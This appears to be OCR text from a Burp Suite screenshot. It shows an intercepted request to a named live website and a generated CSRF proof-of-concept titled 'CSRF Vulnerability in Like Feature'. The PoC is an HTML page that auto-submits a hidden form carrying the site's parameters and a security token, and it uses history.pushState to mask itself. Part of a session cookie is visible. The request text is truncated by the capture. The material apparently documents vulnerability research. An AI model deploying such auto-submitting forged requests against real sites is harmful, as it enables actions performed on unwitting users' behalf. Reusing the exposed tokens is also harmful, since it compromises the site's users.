 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.7.4 - Temporary Project - licensed to Hackwithrohit
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn SQLiPy JSON Web Tokens PayloadTab InQL Search Settings
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop CSRF PoC generator to https://www.cnm4us.com:443 [52.8.78.219] Open browser
Time Type tatus code Length
Untitled CSRF Vulnerability in Like Feature poc_cnm4us.html
File Edit View
Request
Pretty Raw Hex
1 POST /_ajax/ HTTP/
2 Host: www.cnm4us.c
3 Cookie: _ga_8SG8F
GA1.1.820497158.17
7oq4mekuim9l67oguk
corefd2cuser_id=92
4 User-Agent: Mozill
5 Accept: text/javas
6 Accept-Language: e
7 Accept-Encoding: g
8 Content-Type: appl
9 X-Requested-With:
10 Content-Length: 26
11 Origin: https://ww
12 Referer: https://w
13 Sec-Fetch-Dest: em
14 Sec-Fetch-Mode: co
15 Sec-Fetch-Site: sa
16 Dnt: 1
17 Sec-Gpc: 1
18 Priority: u=0
19 Te: trailers
20
21 &core[ajax]=true&c
reaction_id=1&is_r
core[is_user_profi
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://www.cnm4us.com/_ajax/" method="POST">
<input type="hidden" name="core&#91;ajax&#93;" value="true" />
<input type="hidden" name="core&#91;call&#93;" value="like&#46;add" />
<input type="hidden" name="type&#95;id" value="ynblog" />
<input type="hidden" name="item&#95;id" value="487" />
<input type="hidden" name="parent&#95;id" value="2124" />
<input type="hidden" name="custom&#95;inline" value="0" />
<input type="hidden" name="table&#95;prefix" value="pages&#95;" />
<input type="hidden" name="reaction&#95;id" value="1" />
<input type="hidden" name="is&#95;re&#95;react" value="false" />
<input type="hidden" name="core&#91;security&#95;token&#93;"
value="7228f340f9f031614da935f65ee1f5d7" />
<input type="hidden" name="core&#91;is&#95;admincp&#93;" value="0" />
<input type="hidden" name="core&#91;is&#95;user&#95;profile&#93;" value="0" />
<input type="hidden" name="core&#91;profile&#95;user&#95;id&#93;" value="0" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Ln 26, Col 1 1,285 characters 170% Windows (CRLF) UTF-8
or
attributes 2
query parameters 0
body parameters 13
cookies 12
headers 32
Inspector
Notes
Search 0 highlights
Event log (5) All issues (164) Memory: 315.7MB
ENG
IN
10:19 AM
10-02-2025